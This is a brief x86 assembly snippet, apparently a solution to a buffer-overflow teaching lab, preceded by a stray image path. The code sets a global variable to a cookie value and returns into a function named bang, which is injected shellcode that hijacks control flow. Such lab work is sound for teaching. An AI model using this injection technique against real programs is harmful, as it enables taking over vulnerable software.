 mov $0x7f2e79d0, %eax /*move cookie to %eax*/
mov %eax, 0x804d10c /*set global_value as cookie*/
push $0x8048d52 /*push the address of bang to the stack*/
ret /*goto bang*/